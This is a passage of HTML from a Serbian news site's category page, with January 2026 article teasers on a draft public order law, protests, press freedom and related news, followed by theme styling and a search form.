                                                <div class="td-module-thumb"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" class="td-image-wrap " title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Izmene-i-dopune-Zakona-o-javnom-redu-i-miru-WPC.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/autoritarni-mokri-san-sta-kazu-strucnjaci-o-nacrtu-izmena-i-dopuna-zakona-o-javnom-redu-i-miru/"  rel="bookmark" title="„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?">„AUTORITARNI MOKRI SAN“ &#8211; Šta kažu stručnjaci o nacrtu izmena i dopuna Zakona o javnom redu i miru?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/darko-gligorijevic/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2791061e149dc65ab8b4c604a4cb9c59?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2791061e149dc65ab8b4c604a4cb9c59?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:46+01:00" >16. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Iako je u samom nazivu funkcije Zorana Pašalića sintagma „zaštitnik građana“, stručnjaci ocenjuju da se ovim nacrtom izmena i dopuna Zakona o javnom redu i miru Pašalić stavio u ulogu „zaštitnika vlasti“, odnosno „izvođača radova autoritarnog režima u Srbiji i ispunjenju autoritarnih fantazija istog“ kako ocenjuje pravnik Milan Vujić za N1.</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" class="td-image-wrap " title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Bez-struje-u-21-veku-WP-Cover.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/u-loznici-covek-sahranjen-bez-struje-i-vode-u-21-veku-dok-ministarka-tvrdi-da-je-srbija-brze-i-efikasnije-od-evrope-reagovala-na-snezne-padavine/"  rel="bookmark" title="U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na snežne padavine">U Loznici čovek sahranjen bez struje i vode u 21. veku, dok ministarka tvrdi da je Srbija brže i efikasnije od Evrope reagovala na...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/darko-gligorijevic/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2791061e149dc65ab8b4c604a4cb9c59?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2791061e149dc65ab8b4c604a4cb9c59?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:03:06+01:00" >14. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" class="td-image-wrap " title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Juzna-Koreja-Social.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/da-li-nekome-smeta-zoomer-hiljade-laznih-naloga-zapratilo-nas-instagram-u-sat-vremena/"  rel="bookmark" title="Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena">Da li nekome smeta ZOOMER? Hiljade lažnih naloga zapratilo naš Instagram u sat vremena</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/zoomer/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:45:29+01:00" >10. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" class="td-image-wrap " title="ZOOMER tekstovi godine" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/TEKSTOVI-GODINE-WP-Cover.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/zoomer-tekstovi-godine-2/"  rel="bookmark" title="ZOOMER tekstovi godine">ZOOMER tekstovi godine</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/zoomer/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T18:25:49+01:00" >9. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/ubistvo-u-mineapolisu-tramp-brani-ice-agenta-gradjani-protestuju/"  rel="bookmark" class="td-image-wrap " title="Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Ice-agent-ubio-zenu-Cover.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/ubistvo-u-mineapolisu-tramp-brani-ice-agenta-gradjani-protestuju/"  rel="bookmark" title="Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju">Ubistvo u Mineapolisu: Tramp brani ICE agenta, građani protestuju</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/teodora-sulj/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img loading="lazy" decoding="async" alt="" src="https://zoomer.rs/wp-content/uploads/2024/07/WhatsApp-Image-2024-07-31-at-12.25.30-PM-e1722421821337.jpeg" class="avatar avatar-96 photo" height="96" width="96"></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/teodora-sulj/">Teodora Šulj</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T18:30:19+01:00" >8. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/pesme-koje-ne-zelimo-vise-da-cujemo-na-protestima/"  rel="bookmark" class="td-image-wrap " title="Pesme koje ne želimo više da čujemo na protestima" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Pesme-koje-vise-ne-zelimo-da-cujemo-na-protestima-Cover.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pesme-koje-ne-zelimo-vise-da-cujemo-na-protestima/"  rel="bookmark" title="Pesme koje ne želimo više da čujemo na protestima">Pesme koje ne želimo više da čujemo na protestima</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/zoomer/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T16:14:10+01:00" >7. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/pesme-koje-su-nam-obelezile-godinu/"  rel="bookmark" class="td-image-wrap " title="Pesme koje su nam obeležile godinu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/ZOOMER-3.0-Cover-2-1.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/pesme-koje-su-nam-obelezile-godinu/"  rel="bookmark" title="Pesme koje su nam obeležile godinu">Pesme koje su nam obeležile godinu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/zoomer/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T16:46:00+01:00" >6. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" class="td-image-wrap " title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/veran-matic-4-covrrs.png" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/veran-matic-vise-institucije-ne-stite-novinare-vec-ih-napadaju-i-tuku-kao-da-nismo-deo-ove-drzave/"  rel="bookmark" title="Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države">Veran MATIĆ: Više institucije ne štite novinare već ih napadaju i tuku, kao da nismo deo ove države</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/darko-gligorijevic/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2791061e149dc65ab8b4c604a4cb9c59?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2791061e149dc65ab8b4c604a4cb9c59?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/darko-gligorijevic/">Darko Gligorijević</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T16:27:36+01:00" >5. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Zašto policija i službe bezbednosti napadaju medijske radnike na protestima, umesto da ih štite? Šta će biti sa slobodnim medijima u Srbiji? </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zoomer.rs/transparenti-koji-su-obelezili-2025-godinu/"  rel="bookmark" class="td-image-wrap " title="Transparenti koji su obeležili 2025. godinu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://zoomer.rs/wp-content/uploads/2026/01/Transparenti-godine-WP-Cover.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://zoomer.rs/transparenti-koji-su-obelezili-2025-godinu/"  rel="bookmark" title="Transparenti koji su obeležili 2025. godinu">Transparenti koji su obeležili 2025. godinu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://zoomer.rs/author/zoomer/" aria-label="author-photo" rel="nofollow" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2150bb0371807acde2ba9ab6a955da16?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>                                    <span class="td-post-author-name"><a href="https://zoomer.rs/author/zoomer/">Zoomer</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T15:53:19+01:00" >5. јануар 2026.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">U zemlji u kojoj je javni govor godinama gušen, ove poruke preuzele su ulogu političkog komentara, društvene kritike i kolektivne terapije.</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://zoomer.rs/kategorija/kategorije/page/2/" class="page" title="2">2</a><a href="https://zoomer.rs/kategorija/kategorije/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://zoomer.rs/kategorija/kategorije/page/317/" class="last" title="317">317</a><a href="https://zoomer.rs/kategorija/kategorije/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Page 1 of 317</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap tdb_search_form tdi_57 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:30px!important}}@media (max-width:767px){.tdi_57{margin-bottom:35px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_57{text-align:left}.tdi_57 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_57 .tdb-search-form-input,.tdi_57 .tdb-search-form-placeholder{padding:0 15px 2px}.tdi_57 .tdb-search-form-inner{border-radius:4px;background-color:rgba(0,0,0,0)}.tdi_57 .tdb-search-form-border{border-radius:4px;border-color:#444444}.tdi_57 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;color:#ffffff;font-size:13px!important;line-height:3.3!important;font-weight:500!important}.tdi_57 .tdb-search-form-btn i{font-size:15px}.tdi_57 .tdb-search-form-btn-icon{top:0px}.tdi_57 .tdb-search-form-btn{padding:0 15px 2px;border-radius:0 4px 4px 0;background-color:rgba(51,51,51,0)}.tdi_57 .tdb-search-msg{margin-top:11px}.tdi_57 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_57 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#555555!important}.tdi_57 .tdb-search-form-btn:hover{background-color:#ffa301}.tdi_57 .tdb-search-form-placeholder{font-size:13px!important;line-height:3!important;font-weight:500!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://zoomer.rs/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_57" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input-tdi_57" class="tdb-search-form-placeholder">Traži</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon td-icon-search"></i></button></div></form></div></div><div class="td_block_wrap td_flex_block_1 tdi_58 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_58" >
<style>.td-theme-wrap .tdi_58 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_58 .td-subcat-item a:hover,.td-theme-wrap .tdi_58 .td-subcat-item .td-cur-simple-item{color:#eded2e}.td-theme-wrap .tdi_58 .block-title>*,.td-theme-wrap .tdi_58 .td-subcat-dropdown:hover .td-subcat-more{background-color:#eded2e}.td-theme-wrap .td-footer-wrapper .tdi_58 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_58 .block-title{border-color:#eded2e}.td-theme-wrap .tdi_58 .block-title>*{color:#000000}.td-theme-wrap .tdi_58 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_58 .td_quote_on_blocks,.td-theme-wrap .tdi_58 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_58 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_58 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_58 .td-instagram-user a{color:#eded2e}.td-theme-wrap .tdi_58 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_58 .td-load-more-wrap a:hover{background-color:#eded2e;border-color:#eded2e}.td-theme-wrap .tdi_58 .td-read-more a,.td-theme-wrap .tdi_58 .td-weather-information:before,.td-theme-wrap .tdi_58 .td-weather-week:before,.td-theme-wrap .tdi_58 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_58 .td-post-category,.td-theme-wrap .tdi_58 .td-post-category:hover{background-color:#eded2e}.tdi_58{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_58{margin-bottom:30px!important}}@media (max-width:767px){.tdi_58{margin-bottom:35px!important}}</style>
<style>.tdi_58 .td-image-wrap{padding-bottom:105%}.tdi_58 .entry-thumb{background-position:center 50%}.tdi_58 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.tdi_58 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_58 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_58 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_58 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_58 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_58 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_58 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_58 .td-post-vid-time{display:block}.tdi_58 .td-post-category:not(.td-post-extra-category){display:none}.tdi_58 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_58 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_58 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_58 .td-read-more{display:none}.tdi_58 .td-author-date{display:inline}.tdi_58 .td-post-author-name{display:none}.tdi_58 .entry-review-stars{display:none}.tdi_58 .td-icon-star,.tdi_58 .td-icon-star-empty,.tdi_58 .td-icon-star-half{font-size:15px}.tdi_58 .td-module-comments{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_58 .td-module-title a{color:#dddddd;box-shadow:inset 0 0 0 0 #000}.tdi_58 .td_module_wrap:hover .td-module-title a{color:#eded2e!important}.tdi_58 .entry-title{margin:0 0 8px;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_58 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_58 .td-image-wrap{padding-bottom:115%}.tdi_58 .td-module-meta-info{padding:0 15px 0 0}.tdi_58 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_58 .td-module-container:before{bottom:-7.5px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_58 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.tdi_58 .td-module-meta-info{padding:0px}.tdi_58 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_58 .td-module-container:before{bottom:-1px}.tdi_58 .td-author-date{display:none}.tdi_58 .td-post-date,.tdi_58 .td-post-author-name span{display:none}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_58 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_58 .td-image-container,.ie11 .tdi_58 .td-image-container{flex:0 0 auto}.tdi_58 .td-module-meta-info{padding:0 15px 0 0}.tdi_58 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_58 .td-module-container:before{bottom:-10px}.tdi_58 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_58 .td_module_wrap .td-module-container:before{display:block!important}.tdi_58 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_58 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_58 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_58 .td-editor-date,.tdi_58 .td-editor-date .td-post-author-name a,.tdi_58 .td-editor-date .entry-date,.tdi_58 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_58 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_58 = new tdBlock();
block_tdi_58.id = "tdi_58";
